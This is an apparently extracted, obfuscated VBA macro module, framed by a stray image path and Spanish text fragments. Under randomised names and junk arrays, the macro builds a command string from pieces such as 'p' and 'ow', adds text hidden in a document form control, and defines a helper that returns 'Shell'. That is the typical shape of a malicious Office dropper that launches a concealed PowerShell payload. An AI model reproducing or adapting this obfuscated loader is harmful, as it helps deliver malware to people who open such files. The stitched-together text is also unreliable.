 Sub w(bPYKkN)
Dim rcNVqzm5i As String
rcNVqzm5i = eomiR
j3dVQsq = "XXX" & "XX "
rwCSFVMcb = "ow"
dXZaMJDH = bPYKkN
Dim JkT9fG
JkT9fG = wtVsPgWhX
Dim tR5Xi4t(14 To 105) As String
tR5Xi4t(14) = "HzKI2"
xmYL1n6C tAHiP8eV() & rwCSFVMcb & dXZaMJDH & j3dVQsq & lUoDVhPF5
End Sub
Public Function lUoDVhPF5() As String
Dim PD8OBXE7 As String
PD8OBXE7 = baniFG
Dim tmZnC(5 To 177) As Long
tmZnC(5) = 9310 / 133
Dim Yez9Jr As Object
Set Yez9Jr = New f
Dim Ci8WA7J1K As String
Ci8WA7J1K = Yez9Jr.de.Text
lUoDVhPF5 = Ci8WA7J1K
End Function
'Qsq & lUoDVhPF5
Attribute VB_Name = "bsY9RhaJO"
Public Function tAHiP8eV() As String
tAHiP8eV = "p"
End Function
Public Function xmYL1n6C(tJUH0) As String
xmYL1n6C = "Shell"
End Function
cciones
sión Valor Tipo